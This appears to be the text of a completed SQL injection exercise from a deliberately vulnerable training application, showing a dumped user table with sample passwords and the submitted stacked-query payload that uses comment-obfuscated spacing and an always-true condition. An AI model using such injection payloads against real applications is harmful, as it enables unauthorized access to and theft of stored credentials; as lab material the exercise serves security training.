 Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave';Select(*)from\/**\/user_system_data\/**\/where('1'='1')--'